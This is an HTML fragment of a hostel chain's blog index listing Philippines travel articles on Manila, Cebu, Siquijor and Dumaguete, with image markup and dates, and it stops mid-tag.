							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Best Budget-Friendly Restaurants in Manila for Foodie Travelers" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-1536x1025.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-1619x1080.jpg 1619w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/Best-Budget-Friendly-Restaurants-in-Manila-for-Foodie-Travelers.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 3, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Best Budget-Friendly Restaurants in Manila for Foodie Travelers</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/best-budget-friendly-restaurants-manila/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-139900 -->

				
					
					<article id="post-140175" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-manila-travel-guide category-budget-travel category-manila">

						<div class="card-img card-img-md">
							<img width="1024" height="576" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-1024x576.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-300x169.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-768x432.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-120x68.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-1536x864.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-2048x1152.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-1920x1080.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/sean-yoro-7PFVpaUb8UY-unsplash-600x338.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>May 31, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Budget-Friendly Travel Tips: Getting Around Manila Like a Local</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/getting-around-manila-budget-travel-tips/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140175 -->

				
					
					<article id="post-143006" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-cebu-backpackers-guide category-philippines category-cebu-city">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels 6 Must See Historical Landmarks in Cebu" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-1619x1080.jpg 1619w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-6-Must-See-Historical-Landmarks-in-Cebu-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>May 3, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>6 Must-See Historical Landmarks in Cebu</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/6-must-see-historical-landmarks-in-cebu/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-143006 -->

				
					
					<article id="post-143044" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-cebu-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-1024x768.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-768x576.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-120x90.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-1536x1152.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-2048x1536.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-1440x1080.jpg 1440w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/fritz-gabriel-carilo-fulyk6dVFSQ-unsplash-600x450.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>April 11, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>What Makes Cebu, Philippines, A Unique Destination?</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/what-makes-cebu-unique-destination/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-143044 -->

				
					
					<article id="post-140407" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-manila-travel-guide category-philippines">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-1024x683.webp" class="attachment-large size-large wp-post-image" alt="7 Best rooftop bars in manila you should try" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-1024x683.webp 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-300x200.webp 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-768x512.webp 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-120x80.webp 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-1536x1024.webp 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-2048x1365.webp 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-1620x1080.webp 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/Best-Rooftop-Bars-for-nightlife-600x400.webp 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>March 18, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>7 Best Rooftop Bars in Manila for the Best Nightlife Experiences</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/manila-rooftop-bars-nightlife/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140407 -->

				
					
					<article id="post-139939" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-manila-travel-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="684" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-1024x684.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-768x513.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-1536x1026.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-2048x1368.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-1617x1080.jpg 1617w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/jc-gellidon-v2dH9fsxUzw-unsplash-600x401.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>March 13, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Top 10 Backpacker Bars in Manila, Philippines</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/top-10-backpacker-bars-in-manila-philippines/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-139939 -->

				
					
					<article id="post-140227" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-manila-travel-guide category-philippines">

						<div class="card-img card-img-md">
							<img width="1024" height="576" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-1024x576.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-300x169.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-768x432.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-120x68.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-1536x864.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-2048x1152.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-1920x1080.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/03/andrey-andreyev-alKsncZs3VM-unsplash-600x338.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>March 12, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Best Backpacker Hostels in Manila, Philippines</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/best-backpacker-hostels-in-manila-philippines/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140227 -->

				
					
					<article id="post-140465" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-siquijor-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="455" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Philippines-4-Week-Itinerary-Mad-Pass-1024x455.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Philippines-4-Week-Itinerary-Mad-Pass-1024x455.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Philippines-4-Week-Itinerary-Mad-Pass-300x133.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Philippines-4-Week-Itinerary-Mad-Pass-768x341.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Philippines-4-Week-Itinerary-Mad-Pass-120x53.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Philippines-4-Week-Itinerary-Mad-Pass-600x267.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Philippines-4-Week-Itinerary-Mad-Pass.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>February 27, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>4-Week Itinerary in the Philippines: The Ultimate Guide to Paradise</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/4-week-itinerary-in-the-philippines-the-ultimate-guide-to-paradise/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140465 -->

				
					
					<article id="post-143712" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-siquijor-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="684" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-1024x684.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-768x513.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-1536x1026.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-2048x1368.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-1617x1080.jpg 1617w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Copy-of-DSCF2320-600x401.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>February 20, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Best Bars in Siquijor, Philippines</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/best-bars-in-siquijor-philippines/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-143712 -->

				
					
					<article id="post-143671" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-siquijor-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="684" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-1024x684.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-768x513.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-1536x1026.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-2048x1368.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-1617x1080.jpg 1617w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/Cambughay-Falls-5-600x401.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>February 19, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>How to Get to Siquijor from Cebu &#8211; The Ultimate Transportation Guide </h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/how-to-get-to-siquijor-from-cebu-the-ultimate-transportation-guide/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-143671 -->

				
					
					<article id="post-140162" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-siquijor-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="684" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-1024x684.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-768x513.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-1536x1026.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-2048x1368.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-1617x1080.jpg 1617w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/02/DSCF0989-600x401.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>February 2, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Top 10 Things to Do in Siquijor, Philippines</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/top-10-things-to-do-in-siquijor-philippines/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140162 -->

				
					
					<article id="post-91238" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-siquijor-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="684" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-1024x684.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-768x513.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-1536x1026.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-2048x1368.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-1617x1080.jpg 1617w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/DSCF1737-600x401.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>January 30, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Where to Eat in Siquijor, Philippines: A Foodie’s Island Paradise</h3>
								</div>
								<a href="https://madmonkeyhostels.com/where-to-eat-in-siquijor-philippines-a-foodies-island-paradise/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-91238 -->

				
					
					<article id="post-141705" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-siquijor-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="540" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-1024x540.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-1024x540.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-300x158.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-768x405.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-120x63.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-1536x810.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-1920x1013.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR-600x316.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/10/SQR-Standard-26-bed-dorm-FTR.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>January 25, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>7 Best Hostels in Siquijor, Philippines</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/7-best-hostels-in-siquijor-philippines/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141705 -->

				
					
					<article id="post-140506" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-dumaguete-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="688" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Apo-Island-3-Large-1024x688.jpeg" class="attachment-large size-large wp-post-image" alt="Snorkelling in Apo Island, Dumaguete" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Apo-Island-3-Large-1024x688.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Apo-Island-3-Large-300x202.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Apo-Island-3-Large-768x516.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Apo-Island-3-Large-120x81.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Apo-Island-3-Large-600x403.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Apo-Island-3-Large.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>January 18, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Best Tours in Dumaguete, Philippines</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/best-tours-in-dumaguete/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140506 -->

				
					
					<article id="post-141745" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-panglao category-panglao-backpackers-guide">

						<div class="card-img card-img-md">
